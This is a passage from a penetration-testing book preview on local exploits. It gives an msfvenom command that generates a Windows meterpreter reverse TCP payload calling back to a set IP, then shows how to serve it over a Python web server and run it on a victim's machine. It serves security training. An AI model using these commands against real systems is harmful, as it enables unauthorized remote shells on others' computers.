Understanding the purpose of local exploits
It should be noted that the same access could be achieved by executing a payload on the system. Generating such a payload would only require us to run the following command:

msfvenom -p windows/meterpreter/reverse_nonx_tcp lhost=192.168.195.169 lport=443 -b '\x00' -f exe -o /tmp/exploit.exe
Then, start up a Python web server with the following command:
python -m SimpleHTTPServer
The following figure highlights the output of the relevant commands:
Then, achieve the desired results by downloading and executing the payload through a browser on the victims system.
So you may be asking yourself, Why did we create ...
Get Learning Penetration Testing with Python now with the O’Reilly learning platform.
O’Reilly members experience books, live events, courses curated by job role, and more from O’Reilly and nearly 200 top publishers.

